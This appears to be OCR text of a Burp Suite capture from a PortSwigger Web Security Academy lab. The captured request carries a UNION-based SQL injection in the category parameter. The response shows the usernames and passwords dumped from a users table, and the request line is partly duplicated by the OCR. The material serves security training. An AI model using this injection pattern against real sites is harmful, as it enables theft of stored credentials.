 Request
Pretty Raw Hex
\n
1 GET /filter?category=Tech+giftsGET /filter?category=Tech+gifts'UNION
SELECT username_axhfjx,password_ijuudt from users_muxymp -- HTTP/2
2 Host: 0ad300e30325c1118412e01500da0074.web-security-academy.net
3 Cookie: session=lJChDSAfAiNfGQOQPhAiw0sWQmCCGrBd
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ad300e30325c1118412e01500da0074.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
Tech giftsGET /filter?category=Tech gifts'UNION SELECT
username_axhfjx,password_ijuudt from users_muxymp --
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Lifestyle Tech gifts
administrator
wz4hw8sjaju57aojntjs
carlos
znmo3zesb5u4dachia01
wiener
oyof3sggmtclr5sbayyc